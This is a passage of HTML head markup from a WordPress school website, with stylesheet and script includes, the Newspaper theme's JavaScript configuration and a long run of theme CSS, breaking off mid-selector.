<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/10318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/prestasi-akhir-semester-1-2022-2023/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=10318' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"da58eb0981","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"da58eb0981","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":10318};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="922c5cc8a7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
